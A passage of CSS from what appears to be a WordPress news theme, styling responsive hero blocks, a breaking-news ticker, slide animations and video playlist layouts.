    .jeg_heroblock_2.tiny-slider .jeg_hero_item_5 {
        float: left;
        width: 50%;
        height: 50%
    }
    .jeg_heroblock_3.tiny-slider .jeg_hero_item_1 {
        width: 100%;
        height: 300px
    }
    .jeg_heroblock_3.tiny-slider .jeg_heroblock_scroller {
        width: 100%;
        height: 400px
    }
    .jeg_heroblock_3.tiny-slider .jeg_hero_item_2,
    .jeg_heroblock_3.tiny-slider .jeg_hero_item_3,
    .jeg_heroblock_3.tiny-slider .jeg_hero_item_4 {
        float: left;
        width: 50%
    }
    .jeg_heroblock_3.tiny-slider .jeg_hero_item_3,
    .jeg_heroblock_3.tiny-slider .jeg_hero_item_4 {
        height: 50%
    }
    .jeg_heroblock_4.tiny-slider .jeg_hero_item_1 {
        width: 100%;
        height: 300px
    }
    .jeg_heroblock_4.tiny-slider .jeg_heroblock_scroller {
        width: 100%;
        height: 400px
    }
    .jeg_heroblock_4.tiny-slider .jeg_hero_item_2,
    .jeg_heroblock_4.tiny-slider .jeg_hero_item_3 {
        float: left;
        width: 50%;
        height: 100%
    }
    .jeg_heroblock_5.tiny-slider .jeg_hero_item_1 {
        width: 100%;
        height: 300px
    }
    .jeg_heroblock_5.tiny-slider .jeg_heroblock_scroller {
        height: 400px
    }
    .jeg_heroblock_5.tiny-slider .jeg_hero_item_2,
    .jeg_heroblock_5.tiny-slider .jeg_hero_item_3 {
        width: 100%;
        height: 50%
    }
    .jeg_heroblock_6.tiny-slider .jeg_hero_item_1 {
        width: 100%;
        height: 300px
    }
    .jeg_heroblock_6.tiny-slider .jeg_heroblock_scroller {
        height: 600px
    }
    .jeg_heroblock_6.tiny-slider .jeg_hero_item_2,
    .jeg_heroblock_6.tiny-slider .jeg_hero_item_3,
    .jeg_heroblock_6.tiny-slider .jeg_hero_item_4 {
        width: 100%;
        height: 33.33%
    }
    .jeg_heroblock_10.tiny-slider .jeg_post,
    .jeg_heroblock_11.tiny-slider .jeg_post,
    .jeg_heroblock_12.tiny-slider .jeg_post {
        width: 100%;
        height: 200px
    }
    .jeg_heroblock_10.tiny-slider .jeg_hero_item_1,
    .jeg_heroblock_10.tiny-slider .jeg_hero_item_5,
    .jeg_heroblock_11.tiny-slider .jeg_hero_item_1,
    .jeg_heroblock_11.tiny-slider .jeg_hero_item_5,
    .jeg_heroblock_12.tiny-slider .jeg_hero_item_1,
    .jeg_heroblock_12.tiny-slider .jeg_hero_item_5 {
        height: 300px
    }
}

@media only screen and (max-width:568px) {
    .jeg_heropost_1 .jeg_pl_md_box .jeg_post_title {
        font-size: 16px
    }
    .jeg_heroblock_skew .jeg_heroblock_wrapper {
        height: 240px
    }
    .jeg_heroblock_9 .jeg_heroblock_wrapper,
    .jeg_heroblock_13 .jeg_heroblock_wrapper {
        height: 260px
    }
    .jeg_hero_style_7 .jeg_heroblock_scroller .jeg_post_title {
        margin-top: 6px
    }
    .jeg_heroblock_13.jeg_hero_style_1 .jeg_postblock_content {
        left: 15px;
        bottom: 15px;
        width: 60%
    }
    .jeg_heroblock_13.jeg_hero_style_2 .jeg_postblock_content {
        left: 20px;
        right: 20px
    }
    .jeg_heroblock_13.jeg_hero_style_2 .jeg_post_info {
        width: 60%
    }
    .jeg_heroblock_13.jeg_hero_style_3 .jeg_postblock_content {
        left: 15px;
        top: 15px;
        width: 60%
    }
    .jeg_heroblock_13.jeg_hero_style_7 .jeg_postblock_content {
        bottom: 20px;
        left: 20px;
        padding: 15px 20px;
        width: 60%
    }
    .jeg_heroblock_13.jeg_hero_style_7 .jeg_post_title {
        font-size: 20px
    }
    .jeg_heroblock_1 .jeg_hero_item_1.format-video .jeg_postformat_icon:after,
    .jeg_heroblock_2 .jeg_hero_item_1.format-video .jeg_postformat_icon:after,
    .jeg_heroblock_4 .jeg_hero_item_1.format-video .jeg_postformat_icon:after,
    .jeg_heroblock_5 .jeg_hero_item_1.format-video .jeg_postformat_icon:after,
    .jeg_heroblock_6 .jeg_hero_item_1.format-video .jeg_postformat_icon:after,
    .jeg_heroblock_13 .jeg_post.format-video .jeg_postformat_icon:after {
        width: 32px;
        height: 32px;
        font-size: 15px;
        line-height: 28px
    }
    .jeg_heroblock_13 .jeg_post.format-video .jeg_postformat_icon:after {
        top: 10px;
        right: 10px
    }
    .jeg_heroblock_9 .jeg_post_title,
    .jeg_heroblock_skew .jeg_post_title {
        font-size: 16px !important
    }
    .jeg_heroblock_6 .jeg_hero_item_1 .jeg_post_title {
        font-size: 18px
    }
    .jeg_heroblock_13 .jeg_post_title {
        font-size: 20px
    }
}

@media only screen and (max-width:480px) {
    .jeg_heropost_1 .jeg_pl_sm_2,
    .jeg_heropost_1 .jeg_postbig {
        margin-bottom: 20px
    }
    .jeg_heropost_1 .jeg_postsmall.left {
        width: 100%;
        padding-right: 0
    }
    .jeg_heropost_1 .jeg_postsmall.right {
        width: 100%;
        padding-left: 0
    }
    .jeg_heropost_1 .jeg_pl_md_box .jeg_post_title {
        font-size: 18px
    }
    .jeg_heropost_1 .jeg_pl_sm_2 {
        text-align: center
    }
    .jeg_heropost_1 .jeg_pl_sm_2:last-child {
        margin-bottom: 30px
    }
    .jeg_heropost_1 .jeg_pl_sm_2:after {
        width: 100%
    }
    .jeg_heroblock .jeg_post_category {
        font-size: 9px
    }
    .jeg_heroblock_1:not(.tiny-slider) .jeg_heroblock_wrapper,
    .jeg_heroblock_2:not(.tiny-slider) .jeg_heroblock_wrapper,
    .jeg_heroblock_3:not(.tiny-slider) .jeg_heroblock_wrapper,
    .jeg_heroblock_4:not(.tiny-slider) .jeg_heroblock_wrapper,
    .jeg_heroblock_5:not(.tiny-slider) .jeg_heroblock_wrapper,
    .jeg_heroblock_6:not(.tiny-slider) .jeg_heroblock_wrapper,
    .jeg_heroblock_10:not(.tiny-slider) .jeg_heroblock_wrapper,
    .jeg_heroblock_11:not(.tiny-slider) .jeg_heroblock_wrapper,
    .jeg_heroblock_12:not(.tiny-slider) .jeg_heroblock_wrapper {
        height: 300px
    }
    .jeg_heroblock_1:not(.tiny-slider) .jeg_hero_item_1,
    .jeg_heroblock_2:not(.tiny-slider) .jeg_hero_item_1,
    .jeg_heroblock_3:not(.tiny-slider) .jeg_hero_item_1,
    .jeg_heroblock_4:not(.tiny-slider) .jeg_hero_item_1,
    .jeg_heroblock_5:not(.tiny-slider) .jeg_hero_item_1,
    .jeg_heroblock_6:not(.tiny-slider) .jeg_hero_item_1,
    .jeg_heroblock_10:not(.tiny-slider) .jeg_hero_item_1,
    .jeg_heroblock_11:not(.tiny-slider) .jeg_hero_item_1,
    .jeg_heroblock_12:not(.tiny-slider) .jeg_hero_item_1 {
        height: 55%
    }
    .jeg_heroblock_1:not(.tiny-slider) .jeg_heroblock_scroller,
    .jeg_heroblock_2:not(.tiny-slider) .jeg_heroblock_scroller,
    .jeg_heroblock_3:not(.tiny-slider) .jeg_heroblock_scroller,
    .jeg_heroblock_4:not(.tiny-slider) .jeg_heroblock_scroller,
    .jeg_heroblock_5:not(.tiny-slider) .jeg_heroblock_scroller,
    .jeg_heroblock_6:not(.tiny-slider) .jeg_heroblock_scroller,
    .jeg_heroblock_10:not(.tiny-slider) .jeg_heroblock_scroller,
    .jeg_heroblock_11:not(.tiny-slider) .jeg_heroblock_scroller,
    .jeg_heroblock_12:not(.tiny-slider) .jeg_heroblock_scroller {
        height: 45%
    }
    .jeg_heroblock_1:not(.tiny-slider) .jeg_post_title,
    .jeg_heroblock_2:not(.tiny-slider) .jeg_post_title,
    .jeg_heroblock_3:not(.tiny-slider) .jeg_post_title,
    .jeg_heroblock_4:not(.tiny-slider) .jeg_post_title,
    .jeg_heroblock_5:not(.tiny-slider) .jeg_post_title,
    .jeg_heroblock_6:not(.tiny-slider) .jeg_post_title,
    .jeg_heroblock_10:not(.tiny-slider) .jeg_post_title,
    .jeg_heroblock_11:not(.tiny-slider) .jeg_post_title,
    .jeg_heroblock_12:not(.tiny-slider) .jeg_post_title {
        font-size: 18px !important
    }
    .jeg_heroblock_1 .jeg_post_meta,
    .jeg_heroblock_2 .jeg_post_meta,
    .jeg_heroblock_3 .jeg_post_meta,
    .jeg_heroblock_4 .jeg_post_meta,
    .jeg_heroblock_5 .jeg_post_meta,
    .jeg_heroblock_6 .jeg_post_meta,
    .jeg_heroblock_10 .jeg_post_meta,
    .jeg_heroblock_11 .jeg_post_meta,
    .jeg_heroblock_12 .jeg_post_meta {
        display: none
    }
    .jeg_heroblock_1:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post,
    .jeg_heroblock_2:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post,
    .jeg_heroblock_3:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post,
    .jeg_heroblock_4:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post,
    .jeg_heroblock_5:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post,
    .jeg_heroblock_6:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post,
    .jeg_heroblock_10:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post,
    .jeg_heroblock_11:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post,
    .jeg_heroblock_12:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post {
        width: 80% !important
    }
    .jeg_heroblock_1:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_2:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_3:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_4:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_5:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_6:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_10:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_11:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_12:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_title {
        font-size: 15px !important
    }
    .jeg_heroblock_1:not(.tiny-slider).jeg_hero_style_7 .jeg_hero_item_1 .jeg_postblock_content,
    .jeg_heroblock_2:not(.tiny-slider).jeg_hero_style_7 .jeg_hero_item_1 .jeg_postblock_content,
    .jeg_heroblock_3:not(.tiny-slider).jeg_hero_style_7 .jeg_hero_item_1 .jeg_postblock_content,
    .jeg_heroblock_4:not(.tiny-slider).jeg_hero_style_7 .jeg_hero_item_1 .jeg_postblock_content,
    .jeg_heroblock_5:not(.tiny-slider).jeg_hero_style_7 .jeg_hero_item_1 .jeg_postblock_content,
    .jeg_heroblock_6:not(.tiny-slider).jeg_hero_style_7 .jeg_hero_item_1 .jeg_postblock_content,
    .jeg_heroblock_10:not(.tiny-slider).jeg_hero_style_7 .jeg_hero_item_1 .jeg_postblock_content,
    .jeg_heroblock_11:not(.tiny-slider).jeg_hero_style_7 .jeg_hero_item_1 .jeg_postblock_content,
    .jeg_heroblock_12:not(.tiny-slider).jeg_hero_style_7 .jeg_hero_item_1 .jeg_postblock_content {
        width: auto
    }
    .jeg_heroblock_1:not(.tiny-slider).jeg_hero_style_5 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_2:not(.tiny-slider).jeg_hero_style_5 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_3:not(.tiny-slider).jeg_hero_style_5 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_4:not(.tiny-slider).jeg_hero_style_5 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_5:not(.tiny-slider).jeg_hero_style_5 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_6:not(.tiny-slider).jeg_hero_style_5 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_10:not(.tiny-slider).jeg_hero_style_5 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_11:not(.tiny-slider).jeg_hero_style_5 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_12:not(.tiny-slider).jeg_hero_style_5 .jeg_hero_item_1 .jeg_post_title {
        max-width: 90%
    }
    .jeg_heroblock_1.tiny-slider .jeg_post_title,
    .jeg_heroblock_2.tiny-slider .jeg_post_title,
    .jeg_heroblock_3.tiny-slider .jeg_post_title,
    .jeg_heroblock_4.tiny-slider .jeg_post_title,
    .jeg_heroblock_5.tiny-slider .jeg_post_title,
    .jeg_heroblock_6.tiny-slider .jeg_post_title,
    .jeg_heroblock_7.tiny-slider .jeg_post_title,
    .jeg_heroblock_8.tiny-slider .jeg_post_title,
    .jeg_heroblock_10.tiny-slider .jeg_post_title,
    .jeg_heroblock_11.tiny-slider .jeg_post_title,
    .jeg_heroblock_12.tiny-slider .jeg_post_title {
        font-size: 18px
    }
    .jeg_heroblock_1.tiny-slider .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_2.tiny-slider .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_3.tiny-slider .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_4.tiny-slider .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_5.tiny-slider .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_6.tiny-slider .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_7.tiny-slider .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_8.tiny-slider .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_10.tiny-slider .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_11.tiny-slider .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_12.tiny-slider .jeg_heroblock_scroller .jeg_post_title {
        font-size: 14px
    }
    .jeg_heroblock_1.tiny-slider .jeg_hero_item_1,
    .jeg_heroblock_2.tiny-slider .jeg_hero_item_1,
    .jeg_heroblock_3.tiny-slider .jeg_hero_item_1,
    .jeg_heroblock_4.tiny-slider .jeg_hero_item_1,
    .jeg_heroblock_5.tiny-slider .jeg_hero_item_1,
    .jeg_heroblock_6.tiny-slider .jeg_hero_item_1,
    .jeg_heroblock_10.tiny-slider .jeg_hero_item_1,
    .jeg_heroblock_10.tiny-slider .jeg_hero_item_5,
    .jeg_heroblock_11.tiny-slider .jeg_hero_item_1,
    .jeg_heroblock_11.tiny-slider .jeg_hero_item_5,
    .jeg_heroblock_12.tiny-slider .jeg_hero_item_1,
    .jeg_heroblock_12.tiny-slider .jeg_hero_item_5 {
        height: 200px
    }
    .jeg_heroblock_1.tiny-slider .jeg_heroblock_scroller,
    .jeg_heroblock_2.tiny-slider .jeg_heroblock_scroller,
    .jeg_heroblock_3.tiny-slider .jeg_heroblock_scroller,
    .jeg_heroblock_4.tiny-slider .jeg_heroblock_scroller,
    .jeg_heroblock_5.tiny-slider .jeg_heroblock_scroller {
        height: 300px
    }
    .jeg_heroblock_6.tiny-slider .jeg_heroblock_scroller {
        height: 500px
    }
    .jeg_heroblock_10.tiny-slider .jeg_post,
    .jeg_heroblock_11.tiny-slider .jeg_post,
    .jeg_heroblock_12.tiny-slider .jeg_post {
        height: 130px
    }
    .jeg_heroblock_7 .jeg_post {
        width: 100%;
        height: 200px
    }
    .jeg_heroblock_8 .jeg_post {
        height: 200px
    }
    .jeg_heroblock_8 .jeg_post_title {
        font-size: 16px;
        line-height: 20px
    }
    .jeg_heroblock_9 .jeg_heroblock_wrapper,
    .jeg_heroblock_skew .jeg_heroblock_wrapper {
        height: 360px;
        margin: 0 !important
    }
    .jeg_heroblock_13 .jeg_heroblock_wrapper {
        height: 210px;
        margin: 0 !important
    }
    .jeg_heroblock_skew .jeg_heroblock_wrapper,
    .jeg_heroblock_skew .jeg_postblock_content,
    .jeg_heroblock_skew .jeg_thumb>div {
        transform: none
    }
    .jeg_heroblock_skew.jeg_hero_style_5 .jeg_postblock_content {
        transform: translateY(-50%)
    }
    .jeg_heroblock_9 .jeg_post,
    .jeg_heroblock_skew .jeg_post {
        position: relative;
        width: 100%;
        height: 50%;
        left: auto;
        right: auto;
        padding-left: 0 !important
    }
    .jeg_heroblock_skew .jeg_postblock_content {
        margin: 0 !important
    }
    .jeg_heroblock_skew .jeg_postformat_icon:after {
        transform: scale(.8)
    }
    .jeg_heroblock_skew .jeg_hero_item_2 .jeg_postformat_icon:after {
        margin-right: 0
    }
    .jeg_heroblock_9 .jeg_post_title,
    .jeg_heroblock_skew .jeg_post_title {
        font-size: 16px !important;
        max-width: 90%;
        margin-left: 0;
        margin-right: 0
    }
    .jeg_hero_style_1 .jeg_postblock_content,
    .jeg_hero_style_6 .jeg_postblock_content {
        padding: 5px 15px 10px
    }
    .jeg_hero_style_2 .jeg_postblock_content {
        left: 15px;
        right: 15px
    }
    .jeg_hero_style_2 .jeg_post_info {
        bottom: 10px
    }
    .jeg_hero_style_4 .jeg_postblock_content {
        padding: 15px 15px 10px
    }
    .jeg_heroblock_13.jeg_hero_style_1 .jeg_postblock_content {
        left: 0;
        bottom: 0;
        width: 85%
    }
    .jeg_heroblock_13.jeg_hero_style_2 .jeg_post_info {
        width: 85%
    }
    .jeg_heroblock_13.jeg_hero_style_3 .jeg_postblock_content {
        left: 0;
        top: 0;
        width: auto
    }
    .jeg_heroblock_13.jeg_hero_style_5 .jeg_postblock_content,
    .jeg_heroblock_13.jeg_hero_style_6 .jeg_postblock_content {
        width: auto
    }
    .jeg_heroblock_13.jeg_hero_style_7 .jeg_postblock_content {
        left: 5px;
        right: 5px;
        bottom: 5px;
        width: auto;
        padding: 10px 12px
    }
    .jeg_heroblock_13.jeg_hero_style_7 .jeg_post_title {
        max-width: 100%;
        margin-bottom: 6px;
        font-size: 16px
    }
    .jeg_heroblock_skew.jeg_hero_style_3 .jeg_hero_item_1 .jeg_postblock_content {
        left: 0
    }
    .jeg_heroblock .jeg_post.format-video .jeg_postformat_icon:after {
        top: 5px;
        right: 5px
    }
}

@media only screen and (max-width:320px) {
    .jeg_heropost_1 .jeg_postbig {
        margin-bottom: 15px
    }
    .jeg_heropost_1 .jeg_pl_sm_2:after {
        margin-top: 15px
    }
    .jeg_heropost_1 .jeg_pl_sm_2:last-child {
        margin-bottom: 20px
    }
    .jeg_heroblock .jeg_post_meta {
        display: none
    }
    .jeg_heroblock .jeg_post_title {
        margin-bottom: 0
    }
    .jeg_heroblock_13 .jeg_heroblock_wrapper {
        height: 165px
    }
    .jeg_heroblock_13.jeg_hero_style_1 .jeg_postblock_content {
        width: 100%
    }
    .jeg_heroblock_9 .jeg_heroblock_wrapper,
    .jeg_heroblock_skew .jeg_heroblock_wrapper {
        height: 320px
    }
    .jeg_heroblock:not(.jeg_hero_style_7) .jeg_hero_item_1 .jeg_post_title {
        font-size: 15px !important;
        max-width: 100% !important
    }
    .jeg_heroblock .jeg_heroblock_scroller .jeg_post_title {
        font-size: 13px !important
    }
}

.jeg_breakingnews {
    margin-bottom: 30px;
    display: block
}

.jeg_breakingnews a {
    color: #212121;
            font-size: 16px;

}

.jeg_breakingnews a:hover {
    text-decoration: underline
}

.jeg_breakingnews_title {
    float: left;
    padding: 0 10px;
    line-height: 40px;
    background: #f70d28;
    color: #fff;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px
}

.jeg_breakingnews_title .fa {
    margin-right: 5px
}

.jeg_news_ticker {
    background: #fff;
    font-size: 13px;
    display: block;
    overflow: hidden;
    width: auto;
    height: 40px;
    line-height: 38px;
    border: 1px solid #eee;
    border-left: 0;
    padding: 0 95px 0 15px;
    position: relative
}

.jeg_news_ticker_item {
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.jeg_news_ticker_item .post-date {
    font-size: 11px;
    margin-left: 10px;
    color: #a0a0a0
}

.jeg_news_ticker_arrow:before {
    display: block;
    font-family: FontAwesome;
    text-align: center;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.jeg_news_ticker_next:before {
    content: "\F105"
}

.jeg_news_ticker_prev:before {
    content: "\F104"
}

.jeg_news_ticker_arrow:hover {
    background: #f7f7f7
}

.jeg_news_ticker_arrow span {
    display: none
}

.jeg_news_ticker_control {
    position: absolute;
    top: 0;
    right: 0
}

.jeg_news_ticker_arrow {
    background: #fff;
    cursor: pointer;
    border-left: 1px solid #eee;
    line-height: 38px;
    width: 40px;
    font-size: 18px;
    float: right;
    position: relative
}

.jeg_news_ticker_items {
    position: relative;
    -webkit-backface-visibility: hidden
}

.jeg_news_ticker_item {
    z-index: 0;
    opacity: 0;
    position: absolute;
    top: 0
}

.jeg_news_ticker_active {
    z-index: 1;
    opacity: 1
}

.jeg_news_ticker_animated {
    animation-duration: .5s;
    animation-fill-mode: both
}

@keyframes m {
    0% {
        opacity: 0;
        transform: translateX(-20px)
    }
    to {
        opacity: 1;
        transform: translateX(0)
    }
}

.fadeInLeft {
    animation-name: m
}

@keyframes n {
    0% {
        opacity: 0;
        transform: translateX(20px)
    }
    to {
        opacity: 1;
        transform: translateX(0)
    }
}

.fadeInRight {
    animation-name: n
}

@keyframes o {
    0% {
        opacity: 1;
        transform: translateX(0)
    }
    to {
        opacity: 0;
        transform: translateX(-20px)
    }
}

.fadeOutLeft {
    animation-name: o
}

@keyframes p {
    0% {
        opacity: 1;
        transform: translateX(0)
    }
    to {
        opacity: 0;
        transform: translateX(20px)
    }
}

.fadeOutRight {
    animation-name: p
}

@keyframes q {
    0% {
        opacity: 0;
        transform: translateY(20px)
    }
    to {
        opacity: 1;
        transform: translateY(0)
    }
}

.fadeInUp {
    animation-name: q
}

@keyframes r {
    0% {
        opacity: 0;
        transform: translateY(-20px)
    }
    to {
        opacity: 1;
        transform: translateY(0)
    }
}

.fadeInDown {
    animation-name: r
}

@keyframes s {
    0% {
        opacity: 1;
        transform: translateY(0)
    }
    to {
        opacity: 0;
        transform: translateY(-20px)
    }
}

.fadeOutUp {
    animation-name: s
}

@keyframes t {
    0% {
        opacity: 1;
        transform: translateY(0)
    }
    to {
        opacity: 0;
        transform: translateY(20px)
    }
}

.fadeOutDown {
    animation-name: t
}

.jeg_video_playlist:not(.jeg_vertical_playlist) .jeg_video_playlist_list_inner_wrapper {
    -js-display: flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: auto
}

.jeg_video_playlist:not(.jeg_vertical_playlist) .jeg_video_playlist_list_inner_wrapper .jeg_video_playlist_item_wrapper {
    display: block;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    position: relative
}

@media only screen and (max-width:479px) {
    .jeg_video_playlist:not(.jeg_vertical_playlist) .jeg_video_playlist_list_inner_wrapper:not(.tns-slider) .jeg_video_playlist_item_wrapper:nth-child(n+3) {
        display: none
    }
}

@media only screen and (max-width:567px) and (min-width:480px) {
    .jeg_video_playlist:not(.jeg_vertical_playlist) .jeg_video_playlist_list_inner_wrapper:not(.tns-slider) .jeg_video_playlist_item_wrapper:nth-child(n+4) {
        display: none
    }
}

@media only screen and (max-width:767px) and (min-width:568px) {
    .jeg_video_playlist:not(.jeg_vertical_playlist) .jeg_video_playlist_list_inner_wrapper:not(.tns-slider) .jeg_video_playlist_item_wrapper:nth-child(n+5) {
        display: none
    }
}

@media only screen and (max-width:1023px) and (min-width:768px) {
    .jeg_video_playlist:not(.jeg_vertical_playlist) .jeg_video_playlist_list_inner_wrapper:not(.tns-slider) .jeg_video_playlist_item_wrapper:nth-child(n+7) {
        display: none
    }
}

@media only screen and (min-width:1024px) {
    .jeg_video_playlist:not(.jeg_vertical_playlist) .jeg_video_playlist_list_inner_wrapper:not(.tns-slider) .jeg_video_playlist_item_wrapper:nth-child(n+8) {
        display: none
    }
}

.jeg_video_playlist .jspTrack {
    background: rgba(0, 0, 0, .1)
}

.jeg_video_playlist .jspDrag {
    left: 0 !important;
    border-radius: 8px !important
}

.jeg_video_playlist_video_content {
    background: #141414
}

.jeg_video_playlist_item {
    line-height: 1
}

.jeg_video_playlist_title {
    color: #212121;
    font-size: 13px;
    margin: 0 0 5px
}

.jeg_video_playlist_category {
    color: #a0a0a0;
    font-size: 11px;
    text-transform: uppercase;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: auto;
    -moz-osx-font-smoothing: auto
}

.jeg_video_playlist_current {
    position: relative;
    overflow: hidden;
    padding: 10px 15px
}

.jeg_video_playlist_current_info {
    z-index: 2;
    position: relative
}

.jeg_video_playlist_current h2 {
    margin: 0;
    font-weight: 700;
    font-size: 14px
}

.jeg_video_playlist_current h2 a {
    color: #212121
}

.jeg_video_holder {
    position: relative
}

.jeg_dark_playlist .jeg_video_playlist_list_wrapper {
    background: #141414;
    overflow: hidden
}

.jeg_dark_playlist .jeg_video_playlist_category {
    color: hsla(0, 0%, 100%, .5)
}

.jeg_dark_playlist .jspTrack {
    background: hsla(0, 0%, 100%, .2)
}

.jeg_dark_playlist .jspDrag {
    background: hsla(0, 0%, 100%, .5)
}

.jeg_dark_playlist .jeg_video_playlist_title {
    color: #fff
}

.jeg_vertical_playlist .jeg_video_playlist_wrapper {
    background: #f5f5f5
}

.jeg_vertical_playlist .jeg_video_playlist_list_inner_wrapper:not(.jspScrollable) {
    display: none
}

.jeg_vertical_playlist .jeg_video_playlist_video_content {
    width: 68%;
    float: left
}

.jeg_vertical_playlist .jeg_video_playlist_list_wrapper {
    width: 32%;
    height: auto !important;
    float: right;
    overflow: hidden
}

.jeg_vertical_playlist .jeg_video_playlist_list_inner_wrapper {
    border: 1px solid #e0e0e0;
    border-left: 0;
    border-top: 0;
    background: #f5f5f5;
    position: relative
}

.jeg_vertical_playlist .jeg_video_playlist_item {
    padding: 10px 15px;
    display: table;
    width: 100%;
    margin: 0;
    border-bottom: 1px solid #e0e0e0
}

.jeg_vertical_playlist .jeg_video_playlist_item img {
    width: 85px;
    height: 63px
}

.jeg_vertical_playlist .jeg_video_playlist_item.active {
    background: #fff
}

.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img {
    border: 3px solid #f70d28
}

.jeg_vertical_playlist .jeg_video_playlist_thumbnail {
    display: table-cell;
    width: 85px;
    vertical-align: middle;
    position: relative
}

.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before {
    font-family: Fontawesome;
    content: "\F04B";
    color: #f70d28;
    position: absolute;
    font-size: 8px;
    left: -10px;
    top: 50%;
    transform: translateY(-50%)
}

.jeg_video_playlist.embedplaylist .jeg_vertical_playlist .jeg_video_playlist_thumbnail:after {
    content: "";
    opacity: 1;
    background: #f7f7f7 url(image/preloader.gif);
    background-position: 50%;
    background-size: cover;
    position: absolute;
    height: 100%;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0
}

.jeg_vertical_playlist .jeg_video_playlist_thumbnail img.lazyloaded {
    position: relative;
    z-index: 1
}

.jeg_vertical_playlist .jeg_video_playlist_description {
    display: table-cell;
    padding: 0 15px;
    vertical-align: middle
}

.jeg_vertical_playlist .jeg_video_playlist_current {
    background: #f70d28;
    box-shadow: 0 3px 10px rgba(0, 0, 0, .2);
    z-index: 1
}

.jeg_vertical_playlist .jeg_video_playlist_play span {
    color: hsla(0, 0%, 100%, .8);
    font-size: smaller;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: auto;
    -moz-osx-font-smoothing: auto
}

.jeg_vertical_playlist .jeg_video_playlist_play_icon {
    color: #f70d28;
    position: absolute;
    background: #fff;
    text-align: center;
    opacity: .4;
    width: 100px;
    line-height: 100px;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    border-radius: 100%;
    padding-left: 10px;
    font-size: 50px
}

.jeg_vertical_playlist .jeg_video_playlist_current h2 {
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.jeg_vertical_playlist .jeg_video_playlist_current h2,
.jeg_vertical_playlist .jeg_video_playlist_current h2 a {
    color: #fff
}

.jeg_vertical_playlist.jeg_dark_playlist .jeg_video_playlist_wrapper {
    background: #141414
}

.jeg_vertical_playlist.jeg_dark_playlist .jeg_video_playlist_list_inner_wrapper {
    background: transparent;
    border: 0
}

.jeg_vertical_playlist.jeg_dark_playlist .jeg_video_playlist_item {
    border-color: hsla(0, 0%, 100%, .15)
}

.jeg_vertical_playlist.jeg_dark_playlist .jeg_video_playlist_item.active {
    background: hsla(0, 0%, 100%, .1)
}

.jeg_horizontal_playlist .jeg_video_playlist_current {
    padding: 0;
    margin: 10px 0;
    padding: 0 80px 0 10px;
    line-height: 30px;
    border: 1px solid #eee
}

.jeg_horizontal_playlist .jeg_video_playlist_current .jeg_video_playlist_current_info h2,
.jeg_horizontal_playlist .jeg_video_playlist_current .jeg_video_playlist_current_info span,
.jeg_horizontal_playlist .jeg_video_playlist_current_info,
.jeg_horizontal_playlist .jeg_video_playlist_play,
.jeg_horizontal_playlist .jeg_video_playlist_play_icon {
    display: inline-block
}

.jeg_horizontal_playlist .jeg_video_playlist_play {
    color: #f70d28;
    font-size: 12px;
    margin-right: 5px
}

.jeg_horizontal_playlist .jeg_video_playlist_play span {
    text-transform: uppercase;
    margin-left: 3px;
    font-weight: bolder
}

.jeg_horizontal_playlist .jeg_video_playlist_item {
    display: block;
    height: 100%;
    padding: 10px;
    border: 1px solid #eee;
    transition: .2s
}

.jeg_horizontal_playlist .jeg_video_playlist_item.active {
    border: 2px solid #f70d28
}

.jeg_horizontal_playlist .jeg_video_playlist_title {
    margin: 5px 0
}

.jeg_horizontal_playlist .tns-outer {
    position: relative
}

.jeg_horizontal_playlist .tns-outer .tns-controls {
    position: absolute;
    top: -42px;
    right: 0
}

